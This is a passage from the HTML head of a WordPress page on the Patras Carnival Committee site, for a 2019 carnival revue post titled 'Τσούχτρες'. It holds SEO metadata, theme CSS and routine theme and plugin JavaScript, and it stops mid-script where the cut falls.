

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karnavalikokomitato.gr/tsoychtres-2019
body_size: 29346
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>Τσούχτρες - 2019 - Καρναβαλικό Κομιτάτο Πάτρας</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.karnavalikokomitato.gr/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
            content: "\f185";
            color: #1DAE22;
            top: 3px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.karnavalikokomitato.gr/wp-content/uploads/2020/02/-2-1-e1582195394890.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.karnavalikokomitato.gr/tsoychtres-2019" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Τσούχτρες - 2019 - Καρναβαλικό Κομιτάτο Πάτρας" />
	<meta property="og:description" content="Θεατρο Μηχανουργείο Μία επιθεώρηση αιγιαλού και βυθού με αρκετά επικίνδυνα γυρίσματα.  Άνθρωποι και θαλασσινά εναλλάσσονται με τον ρυθμό της παλινδρομικής κίνησης των κυμάτων. Στην πορεία αίρονται οι διαφορές, όπως και η διάκριση μεταξύ φαντασίας και πραγματικότητας. Στη λεπτή αυτή γραμμή βρίσκεται το Καρναβάλι της ζωής μας. Για γέλια η κατάσταση&#8230; Οι πόνοι και οι εκδορές από [&hellip;]" />
	<meta property="og:url" content="https://www.karnavalikokomitato.gr/tsoychtres-2019" />
	<meta property="og:site_name" content="Καρναβαλικό Κομιτάτο Πάτρας" />
	<meta property="article:published_time" content="2021-01-27T14:15:36+00:00" />
	<meta property="article:modified_time" content="2021-02-14T17:15:52+00:00" />
	<meta property="og:image" content="https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/komitato-afisa-tsouxtres-teliki-01-page-001-scaled.jpg" />
	<meta property="og:image:width" content="1167" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="riapap" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="riapap" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.karnavalikokomitato.gr/tsoychtres-2019","url":"https://www.karnavalikokomitato.gr/tsoychtres-2019","name":"Τσούχτρες - 2019 - Καρναβαλικό Κομιτάτο Πάτρας","isPartOf":{"@id":"https://www.karnavalikokomitato.gr/#website"},"primaryImageOfPage":{"@id":"https://www.karnavalikokomitato.gr/tsoychtres-2019#primaryimage"},"image":{"@id":"https://www.karnavalikokomitato.gr/tsoychtres-2019#primaryimage"},"thumbnailUrl":"https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/komitato-afisa-tsouxtres-teliki-01-page-001-scaled.jpg","datePublished":"2021-01-27T14:15:36+00:00","dateModified":"2021-02-14T17:15:52+00:00","author":{"@id":"https://www.karnavalikokomitato.gr/#/schema/person/d44b71f3d0811839a41e7897d19cd240"},"breadcrumb":{"@id":"https://www.karnavalikokomitato.gr/tsoychtres-2019#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.karnavalikokomitato.gr/tsoychtres-2019"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.karnavalikokomitato.gr/tsoychtres-2019#primaryimage","url":"https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/komitato-afisa-tsouxtres-teliki-01-page-001-scaled.jpg","contentUrl":"https://www.karnavalikokomitato.gr/wp-content/uploads/2021/01/komitato-afisa-tsouxtres-teliki-01-page-001-scaled.jpg","width":1167,"height":2560},{"@type":"BreadcrumbList","@id":"https://www.karnavalikokomitato.gr/tsoychtres-2019#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.karnavalikokomitato.gr/"},{"@type":"ListItem","position":2,"name":"Τσούχτρες &#8211; 2019"}]},{"@type":"WebSite","@id":"https://www.karnavalikokomitato.gr/#website","url":"https://www.karnavalikokomitato.gr/","name":"Καρναβαλικό Κομιτάτο Πάτρας","description":"Καλώς ήλθατε","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.karnavalikokomitato.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.karnavalikokomitato.gr/#/schema/person/d44b71f3d0811839a41e7897d19cd240","name":"riapap","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.karnavalikokomitato.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/463a67f72f26d5aed381d73bd6de32beeb2ba2b7caaed7078a9efcb5a8eed61c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/463a67f72f26d5aed381d73bd6de32beeb2ba2b7caaed7078a9efcb5a8eed61c?s=96&d=mm&r=g","caption":"riapap"},"url":"https://www.karnavalikokomitato.gr/author/riapap"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Καρναβαλικό Κομιτάτο Πάτρας &raquo; Feed" href="https://www.karnavalikokomitato.gr/feed" />
<link rel="alternate" type="application/rss+xml" title="Καρναβαλικό Κομιτάτο Πάτρας &raquo; Comments Feed" href="https://www.karnavalikokomitato.gr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Καρναβαλικό Κομιτάτο Πάτρας &raquo; Τσούχτρες &#8211; 2019 Comments Feed" href="https://www.karnavalikokomitato.gr/tsoychtres-2019/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.karnavalikokomitato.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.karnavalikokomitato.gr%2Ftsoychtres-2019" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.karnavalikokomitato.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.karnavalikokomitato.gr%2Ftsoychtres-2019&#038;format=xml" />
<style id="woo-sctr-frontend-countdown-style" type="text/css">.woo-sctr-shortcode-wrap-wrap.woo-sctr-shortcode-wrap-wrap-salescountdowntimer{display:block;text-align:center;}.woo-sctr-shortcode-wrap-wrap.woo-sctr-shortcode-wrap-wrap-salescountdowntimer .woo-sctr-shortcode-countdown-1{color:#000000;padding:2px;}.woo-sctr-shortcode-wrap-wrap.woo-sctr-shortcode-wrap-wrap-salescountdowntimer .woo-sctr-shortcode-countdown-1 .woo-sctr-shortcode-countdown-value,.woo-sctr-shortcode-wrap-wrap.woo-sctr-shortcode-wrap-wrap-salescountdowntimer .woo-sctr-shortcode-countdown-1 .woo-sctr-shortcode-countdown-value-container{color:#ffb600;font-size:28px;}.woo-sctr-shortcode-wrap-wrap.woo-sctr-shortcode-wrap-wrap-salescountdowntimer .woo-sctr-shortcode-countdown-1 .woo-sctr-shortcode-countdown-text{font-size:12px;}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.karnavalikokomitato.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.karnavalikokomitato.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.karnavalikokomitato.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.karnavalikokomitato.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.karnavalikokomitato.gr/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.karnavalikokomitato.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.karnavalikokomitato.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type="text/javascript" id="ahc_front_js-js-extra">
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https://www.karnavalikokomitato.gr/wp-admin/admin-ajax.php","page_id":"2362","page_title":"\u03a4\u03c3\u03bf\u03cd\u03c7\u03c4\u03c1\u03b5\u03c2 \u2013 2019","post_type":"post"};
//# sourceURL=ahc_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.9" id="ahc_front_js-js"></script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.karnavalikokomitato.gr/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.karnavalikokomitato.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.8" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.karnavalikokomitato.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.karnavalikokomitato.gr/wp-json/wp/v2/posts/2362" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.karnavalikokomitato.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.karnavalikokomitato.gr/?p=2362' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"cc463b6e4e","wpRestUrl":"https:\/\/www.karnavalikokomitato.gr\/wp-json\/","permalinkStructure":"%postname%","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.karnavalikokomitato.gr\/wp-admin\/","wpRestNonce":"cc463b6e4e","wpRestUrl":"https:\/\/www.karnavalikokomitato.gr\/wp-json\/","permalinkStructure":"%postname%"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.karnavalikokomitato.gr\/wp-admin\/","wpRestNonce":"cc463b6e4e","wpRestUrl":"https:\/\/www.karnavalikokomitato.gr\/wp-json\/","permalinkStructure":"%postname%","postId":2362};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.karnavalikokomitato.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.karnavalikokomitato.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Please wait...";
